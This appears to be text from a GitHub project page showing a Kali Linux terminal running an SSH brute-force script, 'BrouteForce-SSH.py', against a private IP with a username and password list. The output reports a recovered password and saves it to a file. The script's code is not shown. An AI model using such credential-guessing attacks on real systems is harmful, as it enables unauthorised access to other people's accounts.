 (taha㉿kali)-[~]
$ python BrouteForce-SSH.py 192.168.100.121 taha pass.txt
[+] We Are Working ...
Username: taha
Password File: pass.txt
Ip: 192.168.100.121
Username = taha
Password = roottaha
[+] Saved To ssh_192.168.100.121.txt